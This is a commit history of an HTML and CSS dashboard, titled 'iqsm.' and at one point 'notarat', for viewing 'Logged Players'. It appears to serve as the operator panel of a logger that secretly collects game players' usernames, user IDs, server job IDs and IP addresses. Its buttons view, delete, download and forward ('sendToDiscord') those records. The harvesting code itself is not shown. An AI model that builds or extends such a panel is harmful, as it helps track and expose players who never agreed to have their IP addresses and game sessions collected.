
==== dashboard/index.html @ 8c146232 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>iqsm. Dashboard</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <style>
    body {
      background-color: #111;
      color: #eee;
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 2rem;
    }
    #login, #dashboard {
      max-width: 800px;
      margin: auto;
      padding: 2rem;
      background: #1a1a1a;
      border-radius: 10px;
      box-shadow: 0 0 20px rgba(255,255,255,0.1);
    }
    input[type="password"], button, input[type="text"] {
      padding: 0.75rem;
      margin: 0.5rem;
      font-size: 1rem;
    }
    table {
      width: 100%;
      border-collapse: collapse;
      margin-top: 1rem;
    }
    th, td {
      padding: 0.5rem;
      border-bottom: 1px solid #333;
    }
    .hidden { display: none; }
    .actions button {
      margin-right: 0.5rem;
    }
    img.thumb {
      border-radius: 8px;
      height: 60px;
    }
  </style>
</head>
<body>
  <div id="login">
    <h2>Enter Dashboard Password</h2>
    <input type="password" id="password" placeholder="Enter password..." />
    <button onclick="login()">Login</button>
    <p id="error" style="color:red;"></p>
  </div>

  <div id="dashboard" class="hidden">
    <h2>iqsm. Logs</h2>
    <input type="text" id="search" placeholder="Search by username..." oninput="loadLogs()">
    <table id="logTable">
      <thead>
        <tr>
          <th>Thumbnail</th>
          <th>Username</th>
          <th>Actions</th>
        </tr>
      </thead>
      <tbody></tbody>
    </table>
  </div>

  <div id="logModal" class="hidden" style="background:#000;padding:2rem;margin:2rem auto;max-width:600px;border:1px solid #444;border-radius:10px;">
    <h3>Log Details</h3>
    <pre id="logDetails" style="white-space: pre-wrap;"></pre>
    <button onclick="closeModal()">Close</button>
  </div>

  <script>
    let logs = [];

    async function login() {
      const pwd = document.getElementById("password").value;
      const res = await fetch("/auth", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ password: pwd })
      });
      if (res.ok) {
        sessionStorage.setItem("auth", pwd);
        document.getElementById("login").classList.add("hidden");
        document.getElementById("dashboard").classList.remove("hidden");
        loadLogs();
      } else {
        document.getElementById("error").innerText = "Incorrect password.";
      }
    }

    async function loadLogs() {
      const res = await fetch("/logs", {
        headers: { "Authorization": sessionStorage.getItem("auth") }
      });
      logs = await res.json();
      const query = document.getElementById("search").value.toLowerCase();
      const table = document.querySelector("#logTable tbody");
      table.innerHTML = "";
      logs.filter(entry => entry.username.toLowerCase().includes(query)).forEach((entry, i) => {
        let row = document.createElement("tr");
        let thumb = document.createElement("td");
        thumb.innerHTML = `<img src="${entry.thumbnail}" class="thumb">`;
        let usernameCell = document.createElement("td");
        usernameCell.textContent = entry.username;
        let actionCell = document.createElement("td");
        actionCell.className = "actions";
        let viewBtn = document.createElement("button");
        viewBtn.textContent = "View";
        viewBtn.onclick = () => showLogDetails(i);
        let deleteBtn = document.createElement("button");
        deleteBtn.textContent = "Delete";
        deleteBtn.onclick = () => deleteLog(entry.userid);
        actionCell.appendChild(viewBtn);
        actionCell.appendChild(deleteBtn);
        row.appendChild(thumb);
        row.appendChild(usernameCell);
        row.appendChild(actionCell);
        table.appendChild(row);
      });
    }

    function showLogDetails(index) {
      const entry = logs[index];
      const details = `
Username: ${entry.username}
Display Name: ${entry.displayname}
User ID: ${entry.userid}
Game: ${entry.game}
Place ID: ${entry.placeid}
Job ID: ${entry.jobid}
IP Address: ${entry.ip}
Thumbnail: ${entry.thumbnail}
      `;
      document.getElementById("logDetails").innerText = details;
      document.getElementById("logModal").classList.remove("hidden");
    }

    function closeModal() {
      document.getElementById("logModal").classList.add("hidden");
    }

    async function deleteLog(userid) {
      await fetch("/delete_log", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
          "Authorization": sessionStorage.getItem("auth")
        },
        body: JSON.stringify({ userid })
      });
      loadLogs();
    }
  </script>
</body>
</html>

==== commit aef70907: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -1,29 +1,44 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
+  <meta charset="UTF-8" />
   <title>iqsm. Dashboard</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <style>
     body {
-      background-color: #111;
-      color: #eee;
-      font-family: Arial, sans-serif;
+      background-color: #0e0e0e;
+      color: #fff;
+      font-family: 'Segoe UI', sans-serif;
       margin: 0;
       padding: 2rem;
     }
     #login, #dashboard {
-      max-width: 800px;
+      max-width: 900px;
       margin: auto;
+      background: #1c1c1c;
       padding: 2rem;
-      background: #1a1a1a;
-      border-radius: 10px;
-      box-shadow: 0 0 20px rgba(255,255,255,0.1);
-    }
-    input[type="password"], button, input[type="text"] {
-      padding: 0.75rem;
-      margin: 0.5rem;
+      border-radius: 12px;
+      box-shadow: 0 0 20px rgba(255,255,255,0.05);
+    }
+    input, button {
+      padding: 0.75rem 1rem;
       font-size: 1rem;
+      margin: 0.5rem 0;
+      border: none;
+      border-radius: 6px;
+    }
+    input[type="password"], input[type="text"] {
+      width: 100%;
+      background: #111;
+      color: #fff;
+    }
+    button {
+      background-color: #333;
+      color: #fff;
+      cursor: pointer;
+    }
+    button:hover {
+      background-color: #555;
     }
     table {
       width: 100%;
@@ -31,16 +46,29 @@
       margin-top: 1rem;
     }
     th, td {
-      padding: 0.5rem;
-      border-bottom: 1px solid #333;
-    }
-    .hidden { display: none; }
+      padding: 0.75rem;
+      border-bottom: 1px solid #444;
+      text-align: left;
+      vertical-align: middle;
+    }
+    .thumb {
+      height: 50px;
+      width: 50px;
+      border-radius: 6px;
+    }
     .actions button {
       margin-right: 0.5rem;
     }
-    img.thumb {
-      border-radius: 8px;
-      height: 60px;
+    .hidden {
+      display: none;
+    }
+    #logModal {
+      background: #111;
+      padding: 2rem;
+      max-width: 600px;
+      margin: 2rem auto;
+      border-radius: 10px;
+      border: 1px solid #444;
     }
   </style>
 </head>
@@ -54,7 +82,7 @@
 
   <div id="dashboard" class="hidden">
     <h2>iqsm. Logs</h2>
-    <input type="text" id="search" placeholder="Search by username..." oninput="loadLogs()">
+    <input type="text" id="search" placeholder="Search by username..." oninput="loadLogs()" />
     <table id="logTable">
       <thead>
         <tr>
@@ -67,7 +95,7 @@
     </table>
   </div>
 
-  <div id="logModal" class="hidden" style="background:#000;padding:2rem;margin:2rem auto;max-width:600px;border:1px solid #444;border-radius:10px;">
+  <div id="logModal" class="hidden">
     <h3>Log Details</h3>
     <pre id="logDetails" style="white-space: pre-wrap;"></pre>
     <button onclick="closeModal()">Close</button>
@@ -102,24 +130,36 @@
       const table = document.querySelector("#logTable tbody");
       table.innerHTML = "";
       logs.filter(entry => entry.username.toLowerCase().includes(query)).forEach((entry, i) => {
-        let row = document.createElement("tr");
-        let thumb = document.createElement("td");
-        thumb.innerHTML = `<img src="${entry.thumbnail}" class="thumb">`;
-        let usernameCell = document.createElement("td");
-        usernameCell.textContent = entry.username;
-        let actionCell = document.createElement("td");
-        actionCell.className = "actions";
-        let viewBtn = document.createElement("button");
+        const row = document.createElement("tr");
+
+        const thumb = document.createElement("td");
+        thumb.innerHTML = `<img src="${entry.thumbnail}" class="thumb" />`;
+
+        const username = document.createElement("td");
+        username.textContent = entry.username;
+
+        const actions = document.createElement("td");
+        actions.className = "actions";
+
+        const viewBtn = document.createElement("button");
         viewBtn.textContent = "View";
         viewBtn.onclick = () => showLogDetails(i);
-        let deleteBtn = document.createElement("button");
+
+        const deleteBtn = document.createElement("button");
         deleteBtn.textContent = "Delete";
         deleteBtn.onclick = () => deleteLog(entry.userid);
-        actionCell.appendChild(viewBtn);
-        actionCell.appendChild(deleteBtn);
+
+        const sendBtn = document.createElement("button");
+        sendBtn.textContent = "Send";
+        sendBtn.onclick = () => sendToDiscord(entry.userid);
+
+        actions.appendChild(viewBtn);
+        actions.appendChild(deleteBtn);
+        actions.appendChild(sendBtn);
+
         row.appendChild(thumb);
-        row.appendChild(usernameCell);
-        row.appendChild(actionCell);
+        row.appendChild(username);
+        row.appendChild(actions);
         table.appendChild(row);
       });
     }
@@ -145,15 +185,22 @@
     }
 
     async function deleteLog(userid) {
-      await fetch("/delete_log", {
+      await fetch(`/logs/${userid}`, {
+        method: "DELETE",
+        headers: {
+          "Authorization": sessionStorage.getItem("auth")
+        }
+      });
+      loadLogs();
+    }
+
+    async function sendToDiscord(userid) {
+      await fetch(`/send_log/${userid}`, {
         method: "POST",
         headers: {
-          "Content-Type": "application/json",
           "Authorization": sessionStorage.getItem("auth")
-        },
-        body: JSON.stringify({ userid })
-      });
-      loadLogs();
+        }
+      });
     }
   </script>
 </body>

==== commit 1b4df289: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -1,111 +1,79 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8" />
-  <title>iqsm. Dashboard</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <meta charset="UTF-8">
+  <title>notarat Dashboard</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <style>
     body {
-      background-color: #0e0e0e;
-      color: #fff;
-      font-family: 'Segoe UI', sans-serif;
+      background-color: #0f0f0f;
+      color: white;
+      font-family: Arial, sans-serif;
       margin: 0;
       padding: 2rem;
     }
-    #login, #dashboard {
-      max-width: 900px;
-      margin: auto;
-      background: #1c1c1c;
-      padding: 2rem;
-      border-radius: 12px;
-      box-shadow: 0 0 20px rgba(255,255,255,0.05);
-    }
-    input, button {
-      padding: 0.75rem 1rem;
-      font-size: 1rem;
-      margin: 0.5rem 0;
-      border: none;
-      border-radius: 6px;
-    }
-    input[type="password"], input[type="text"] {
-      width: 100%;
-      background: #111;
-      color: #fff;
+    .hidden { display: none; }
+    .card {
+      background-color: #1a1a1a;
+      border-radius: 10px;
+      padding: 1rem;
+      margin-bottom: 1rem;
+      box-shadow: 0 0 5px rgba(0,0,0,0.2);
     }
     button {
-      background-color: #333;
-      color: #fff;
+      background-color: #3b82f6;
+      border: none;
+      border-radius: 5px;
+      padding: 0.5rem 1rem;
+      color: white;
       cursor: pointer;
+      margin-right: 0.5rem;
     }
     button:hover {
-      background-color: #555;
+      background-color: #2563eb;
     }
-    table {
-      width: 100%;
-      border-collapse: collapse;
-      margin-top: 1rem;
+    input {
+      background: #1f1f1f;
+      color: white;
+      padding: 0.5rem;
+      border: none;
+      border-radius: 5px;
+      margin-right: 1rem;
     }
-    th, td {
-      padding: 0.75rem;
-      border-bottom: 1px solid #444;
-      text-align: left;
-      vertical-align: middle;
+    .log-grid {
+      display: flex;
+      flex-direction: column;
+      gap: 1rem;
     }
-    .thumb {
-      height: 50px;
-      width: 50px;
-      border-radius: 6px;
+    .log-item {
+      display: flex;
+      align-items: center;
+      gap: 1rem;
     }
-    .actions button {
-      margin-right: 0.5rem;
-    }
-    .hidden {
-      display: none;
-    }
-    #logModal {
-      background: #111;
-      padding: 2rem;
-      max-width: 600px;
-      margin: 2rem auto;
+    img.thumb {
+      width: 80px;
+      height: 80px;
       border-radius: 10px;
-      border: 1px solid #444;
+      object-fit: cover;
     }
   </style>
 </head>
 <body>
   <div id="login">
-    <h2>Enter Dashboard Password</h2>
-    <input type="password" id="password" placeholder="Enter password..." />
-    <button onclick="login()">Login</button>
-    <p id="error" style="color:red;"></p>
+    <h1 style="font-size: 1.5rem; margin-bottom: 1rem;">Enter Password</h1>
+    <input type="password" id="pwd" placeholder="Password">
+    <button onclick="auth()">Login</button>
+    <p id="err" style="color: red; margin-top: 1rem;"></p>
   </div>
 
   <div id="dashboard" class="hidden">
-    <h2>iqsm. Logs</h2>
-    <input type="text" id="search" placeholder="Search by username..." oninput="loadLogs()" />
-    <table id="logTable">
-      <thead>
-        <tr>
-          <th>Thumbnail</th>
-          <th>Username</th>
-          <th>Actions</th>
-        </tr>
-      </thead>
-      <tbody></tbody>
-    </table>
-  </div>
-
-  <div id="logModal" class="hidden">
-    <h3>Log Details</h3>
-    <pre id="logDetails" style="white-space: pre-wrap;"></pre>
-    <button onclick="closeModal()">Close</button>
+    <h1 style="font-size: 2rem; margin-bottom: 2rem;">📋 Logged Players</h1>
+    <div id="logs" class="log-grid"></div>
   </div>
 
   <script>
-    let logs = [];
-
-    async function login() {
-      const pwd = document.getElementById("password").value;
+    async function auth() {
+      const pwd = document.getElementById("pwd").value;
       const res = await fetch("/auth", {
         method: "POST",
         headers: { "Content-Type": "application/json" },
@@ -117,90 +85,56 @@
         document.getElementById("dashboard").classList.remove("hidden");
         loadLogs();
       } else {
-        document.getElementById("error").innerText = "Incorrect password.";
+        document.getElementById("err").innerText = "Wrong password";
       }
     }
 
     async function loadLogs() {
+      const logsContainer = document.getElementById("logs");
+      logsContainer.innerHTML = "Loading...";
       const res = await fetch("/logs", {
         headers: { "Authorization": sessionStorage.getItem("auth") }
       });
-      logs = await res.json();
-      const query = document.getElementById("search").value.toLowerCase();
-      const table = document.querySelector("#logTable tbody");
-      table.innerHTML = "";
-      logs.filter(entry => entry.username.toLowerCase().includes(query)).forEach((entry, i) => {
-        const row = document.createElement("tr");
-
-        const thumb = document.createElement("td");
-        thumb.innerHTML = `<img src="${entry.thumbnail}" class="thumb" />`;
-
-        const username = document.createElement("td");
-        username.textContent = entry.username;
-
-        const actions = document.createElement("td");
-        actions.className = "actions";
-
-        const viewBtn = document.createElement("button");
-        viewBtn.textContent = "View";
-        viewBtn.onclick = () => showLogDetails(i);
-
-        const deleteBtn = document.createElement("button");
-        deleteBtn.textContent = "Delete";
-        deleteBtn.onclick = () => deleteLog(entry.userid);
-
-        const sendBtn = document.createElement("button");
-        sendBtn.textContent = "Send";
-        sendBtn.onclick = () => sendToDiscord(entry.userid);
-
-        actions.appendChild(viewBtn);
-        actions.appendChild(deleteBtn);
-        actions.appendChild(sendBtn);
-
-        row.appendChild(thumb);
-        row.appendChild(username);
-        row.appendChild(actions);
-        table.appendChild(row);
-      });
-    }
-
-    function showLogDetails(index) {
-      const entry = logs[index];
-      const details = `
-Username: ${entry.username}
-Display Name: ${entry.displayname}
-User ID: ${entry.userid}
-Game: ${entry.game}
-Place ID: ${entry.placeid}
-Job ID: ${entry.jobid}
-IP Address: ${entry.ip}
-Thumbnail: ${entry.thumbnail}
-      `;
-      document.getElementById("logDetails").innerText = details;
-      document.getElementById("logModal").classList.remove("hidden");
-    }
-
-    function closeModal() {
-      document.getElementById("logModal").classList.add("hidden");
+      const data = await res.json();
+      logsContainer.innerHTML = "";
+      for (const log of data.reverse()) {
+        const el = document.createElement("div");
+        el.className = "card log-item";
+        el.innerHTML = `
+          <img src="${log.thumbnail}" class="thumb">
+          <div>
+            <p><b>${log.username}</b> (${log.displayname})</p>
+            <p style="font-size: 0.9rem;">Game: ${log.game}</p>
+            <p style="font-size: 0.8rem; color: gray;">Place ID: ${log.placeid} • Job ID: ${log.jobid}</p>
+            <div style="margin-top: 0.5rem;">
+              <button onclick="sendLog('${log.userid}')">📨 View</button>
+              <button onclick="deleteLog('${log.userid}')">🗑️ Delete</button>
+            </div>
+          </div>
+        `;
+        logsContainer.appendChild(el);
+      }
     }
 
     async function deleteLog(userid) {
       await fetch(`/logs/${userid}`, {
         method: "DELETE",
-        headers: {
-          "Authorization": sessionStorage.getItem("auth")
-        }
+        headers: { "Authorization": sessionStorage.getItem("auth") }
       });
       loadLogs();
     }
 
-    async function sendToDiscord(userid) {
+    async function sendLog(userid) {
       await fetch(`/send_log/${userid}`, {
         method: "POST",
-        headers: {
-          "Authorization": sessionStorage.getItem("auth")
-        }
+        headers: { "Authorization": sessionStorage.getItem("auth") }
       });
+    }
+
+    if (sessionStorage.getItem("auth")) {
+      document.getElementById("login").classList.add("hidden");
+      document.getElementById("dashboard").classList.remove("hidden");
+      loadLogs();
     }
   </script>
 </body>

==== commit 4eae3970: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -1,141 +1,40 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>notarat Dashboard</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <style>
-    body {
-      background-color: #0f0f0f;
-      color: white;
-      font-family: Arial, sans-serif;
-      margin: 0;
-      padding: 2rem;
-    }
-    .hidden { display: none; }
-    .card {
-      background-color: #1a1a1a;
-      border-radius: 10px;
-      padding: 1rem;
-      margin-bottom: 1rem;
-      box-shadow: 0 0 5px rgba(0,0,0,0.2);
-    }
-    button {
-      background-color: #3b82f6;
-      border: none;
-      border-radius: 5px;
-      padding: 0.5rem 1rem;
-      color: white;
-      cursor: pointer;
-      margin-right: 0.5rem;
-    }
-    button:hover {
-      background-color: #2563eb;
-    }
-    input {
-      background: #1f1f1f;
-      color: white;
-      padding: 0.5rem;
-      border: none;
-      border-radius: 5px;
-      margin-right: 1rem;
-    }
-    .log-grid {
-      display: flex;
-      flex-direction: column;
-      gap: 1rem;
-    }
-    .log-item {
-      display: flex;
-      align-items: center;
-      gap: 1rem;
-    }
-    img.thumb {
-      width: 80px;
-      height: 80px;
-      border-radius: 10px;
-      object-fit: cover;
-    }
-  </style>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>iqsm Dashboard</title>
+  <link rel="stylesheet" href="style.css">
 </head>
 <body>
-  <div id="login">
-    <h1 style="font-size: 1.5rem; margin-bottom: 1rem;">Enter Password</h1>
-    <input type="password" id="pwd" placeholder="Password">
-    <button onclick="auth()">Login</button>
-    <p id="err" style="color: red; margin-top: 1rem;"></p>
+  <div class="container">
+    <div id="login">
+      <h1>Login</h1>
+      <input type="password" id="password" placeholder="Password" />
+      <button onclick="login()">Login</button>
+    </div>
+
+    <div id="dashboard" class="hidden">
+      <h1>Logs</h1>
+      <table id="logTable">
+        <thead>
+          <tr>
+            <th>Thumbnail</th>
+            <th>Username</th>
+            <th>Display Name</th>
+            <th>User ID</th>
+            <th>Game</th>
+            <th>Place ID</th>
+            <th>Job ID</th>
+            <th>IP</th>
+            <th>Actions</th>
+          </tr>
+        </thead>
+        <tbody></tbody>
+      </table>
+    </div>
   </div>
 
-  <div id="dashboard" class="hidden">
-    <h1 style="font-size: 2rem; margin-bottom: 2rem;">📋 Logged Players</h1>
-    <div id="logs" class="log-grid"></div>
-  </div>
-
-  <script>
-    async function auth() {
-      const pwd = document.getElementById("pwd").value;
-      const res = await fetch("/auth", {
-        method: "POST",
-        headers: { "Content-Type": "application/json" },
-        body: JSON.stringify({ password: pwd })
-      });
-      if (res.ok) {
-        sessionStorage.setItem("auth", pwd);
-        document.getElementById("login").classList.add("hidden");
-        document.getElementById("dashboard").classList.remove("hidden");
-        loadLogs();
-      } else {
-        document.getElementById("err").innerText = "Wrong password";
-      }
-    }
-
-    async function loadLogs() {
-      const logsContainer = document.getElementById("logs");
-      logsContainer.innerHTML = "Loading...";
-      const res = await fetch("/logs", {
-        headers: { "Authorization": sessionStorage.getItem("auth") }
-      });
-      const data = await res.json();
-      logsContainer.innerHTML = "";
-      for (const log of data.reverse()) {
-        const el = document.createElement("div");
-        el.className = "card log-item";
-        el.innerHTML = `
-          <img src="${log.thumbnail}" class="thumb">
-          <div>
-            <p><b>${log.username}</b> (${log.displayname})</p>
-            <p style="font-size: 0.9rem;">Game: ${log.game}</p>
-            <p style="font-size: 0.8rem; color: gray;">Place ID: ${log.placeid} • Job ID: ${log.jobid}</p>
-            <div style="margin-top: 0.5rem;">
-              <button onclick="sendLog('${log.userid}')">📨 View</button>
-              <button onclick="deleteLog('${log.userid}')">🗑️ Delete</button>
-            </div>
-          </div>
-        `;
-        logsContainer.appendChild(el);
-      }
-    }
-
-    async function deleteLog(userid) {
-      await fetch(`/logs/${userid}`, {
-        method: "DELETE",
-        headers: { "Authorization": sessionStorage.getItem("auth") }
-      });
-      loadLogs();
-    }
-
-    async function sendLog(userid) {
-      await fetch(`/send_log/${userid}`, {
-        method: "POST",
-        headers: { "Authorization": sessionStorage.getItem("auth") }
-      });
-    }
-
-    if (sessionStorage.getItem("auth")) {
-      document.getElementById("login").classList.add("hidden");
-      document.getElementById("dashboard").classList.remove("hidden");
-      loadLogs();
-    }
-  </script>
+  <script src="script.js"></script>
 </body>
 </html>

==== commit 7f9eab5c: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -1,40 +1,20 @@
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
   <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
-  <title>iqsm Dashboard</title>
-  <link rel="stylesheet" href="style.css">
+  <title>Logs Dashboard</title>
+  <link rel="stylesheet" href="style.css" />
 </head>
 <body>
-  <div class="container">
-    <div id="login">
-      <h1>Login</h1>
-      <input type="password" id="password" placeholder="Password" />
-      <button onclick="login()">Login</button>
-    </div>
-
-    <div id="dashboard" class="hidden">
-      <h1>Logs</h1>
-      <table id="logTable">
-        <thead>
-          <tr>
-            <th>Thumbnail</th>
-            <th>Username</th>
-            <th>Display Name</th>
-            <th>User ID</th>
-            <th>Game</th>
-            <th>Place ID</th>
-            <th>Job ID</th>
-            <th>IP</th>
-            <th>Actions</th>
-          </tr>
-        </thead>
-        <tbody></tbody>
-      </table>
-    </div>
+  <div id="login">
+    <h1>Login</h1>
+    <input type="password" id="password" placeholder="Enter Password">
+    <button onclick="auth()">Login</button>
   </div>
-
+  <div id="dashboard" class="hidden">
+    <h1>Player Logs</h1>
+    <div id="logs-container"></div>
+  </div>
   <script src="script.js"></script>
 </body>
 </html>
--- a/dashboard/style.css
+++ b/dashboard/style.css
@@ -0,0 +1,78 @@
+body {
+  font-family: Arial, sans-serif;
+  background-color: #1e1e2f;
+  margin: 0;
+  padding: 0;
+  color: white;
+}
+
+.container {
+  max-width: 1000px;
+  margin: 0 auto;
+  padding: 20px;
+}
+
+.hidden {
+  display: none;
+}
+
+h1 {
+  color: #ffffff;
+  font-size: 28px;
+  margin-bottom: 20px;
+}
+
+input[type="password"],
+button {
+  padding: 10px;
+  margin-right: 10px;
+  border: none;
+  border-radius: 4px;
+}
+
+input[type="password"] {
+  width: 200px;
+}
+
+button {
+  background-color: #4c8eda;
+  color: white;
+  cursor: pointer;
+}
+
+button:hover {
+  background-color: #3a6fb3;
+}
+
+table {
+  width: 100%;
+  border-collapse: collapse;
+  margin-top: 20px;
+}
+
+th, td {
+  padding: 12px;
+  text-align: left;
+  border-bottom: 1px solid #444;
+}
+
+th {
+  background-color: #33334d;
+}
+
+td {
+  background-color: #2c2c44;
+}
+
+button.action {
+  padding: 5px 10px;
+  font-size: 14px;
+  margin-left: 5px;
+}
+
+img.thumbnail {
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
+  vertical-align: middle;
+}

==== commit 213c1315: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -13,6 +13,9 @@
   </div>
   <div id="dashboard" class="hidden">
     <h1>Player Logs</h1>
+    <div class="actions">
+      <button onclick="downloadAll()">Download All Logs (.json)</button>
+    </div>
     <div id="logs-container"></div>
   </div>
   <script src="script.js"></script>
--- a/dashboard/style.css
+++ b/dashboard/style.css
@@ -1,78 +1,56 @@
 body {
-  font-family: Arial, sans-serif;
-  background-color: #1e1e2f;
+  font-family: sans-serif;
+  background: #111;
+  color: #fff;
   margin: 0;
-  padding: 0;
-  color: white;
+  padding: 20px;
 }
 
-.container {
-  max-width: 1000px;
-  margin: 0 auto;
-  padding: 20px;
+#login, #dashboard {
+  max-width: 800px;
+  margin: auto;
 }
 
 .hidden {
   display: none;
 }
 
-h1 {
-  color: #ffffff;
-  font-size: 28px;
+.log-card {
+  background: #1e1e1e;
+  border: 1px solid #333;
+  padding: 15px;
   margin-bottom: 20px;
+  border-radius: 10px;
+  display: flex;
+  gap: 15px;
+  align-items: flex-start;
 }
 
-input[type="password"],
-button {
-  padding: 10px;
-  margin-right: 10px;
-  border: none;
-  border-radius: 4px;
+.thumbnail {
+  width: 100px;
+  height: 100px;
+  border-radius: 8px;
 }
 
-input[type="password"] {
-  width: 200px;
+.log-info {
+  flex: 1;
 }
 
-button {
-  background-color: #4c8eda;
+.actions {
+  margin-top: 10px;
+}
+
+.actions a, .actions button {
+  margin-right: 10px;
+  padding: 6px 12px;
+  border: none;
+  background: #333;
   color: white;
+  border-radius: 5px;
+  text-decoration: none;
   cursor: pointer;
 }
 
-button:hover {
-  background-color: #3a6fb3;
+.actions a:hover, .actions button:hover {
+  background: #555;
 }
-
-table {
-  width: 100%;
-  border-collapse: collapse;
-  margin-top: 20px;
-}
-
-th, td {
-  padding: 12px;
-  text-align: left;
-  border-bottom: 1px solid #444;
-}
-
-th {
-  background-color: #33334d;
-}
-
-td {
-  background-color: #2c2c44;
-}
-
-button.action {
-  padding: 5px 10px;
-  font-size: 14px;
-  margin-left: 5px;
-}
-
-img.thumbnail {
-  width: 40px;
-  height: 40px;
-  border-radius: 50%;
-  vertical-align: middle;
-}

==== commit 7af1f627: "Update index.html 😜" ====
--- a/dashboard/index.html
+++ b/dashboard/index.html
@@ -13,9 +13,7 @@
   </div>
   <div id="dashboard" class="hidden">
     <h1>Player Logs</h1>
-    <div class="actions">
-      <button onclick="downloadAll()">Download All Logs (.json)</button>
-    </div>
+    <button onclick="downloadLogs()">Download All Logs (.json)</button>
     <div id="logs-container"></div>
   </div>
   <script src="script.js"></script>
--- a/dashboard/style.css
+++ b/dashboard/style.css
@@ -7,12 +7,32 @@
 }
 
 #login, #dashboard {
-  max-width: 800px;
+  max-width: 900px;
   margin: auto;
 }
 
 .hidden {
   display: none;
+}
+
+h1 {
+  margin-bottom: 20px;
+  text-align: center;
+}
+
+button {
+  background: #222;
+  color: white;
+  border: none;
+  padding: 10px 18px;
+  border-radius: 6px;
+  font-size: 14px;
+  cursor: pointer;
+  margin-bottom: 20px;
+}
+
+button:hover {
+  background: #444;
 }
 
 .log-card {
@@ -30,17 +50,30 @@
   width: 100px;
   height: 100px;
   border-radius: 8px;
+  object-fit: cover;
+  border: 1px solid #444;
 }
 
 .log-info {
   flex: 1;
 }
 
+.log-info h2 {
+  margin: 0 0 10px 0;
+}
+
+.log-info p {
+  margin: 4px 0;
+  font-size: 14px;
+  color: #ccc;
+}
+
 .actions {
   margin-top: 10px;
 }
 
-.actions a, .actions button {
+.actions a,
+.actions button {
   margin-right: 10px;
   padding: 6px 12px;
   border: none;
@@ -49,8 +82,10 @@
   border-radius: 5px;
   text-decoration: none;
   cursor: pointer;
+  font-size: 13px;
 }
 
-.actions a:hover, .actions button:hover {
+.actions a:hover,
+.actions button:hover {
   background: #555;
 }
